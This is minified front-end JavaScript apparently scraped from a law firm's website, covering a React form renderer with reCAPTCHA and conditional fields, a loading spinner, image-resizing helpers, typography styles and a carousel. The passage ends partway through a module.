loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(7411);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-d79ed7d74861972f7f72.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-a6fd730911c250aa02f3.js
body_size: 6910
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const 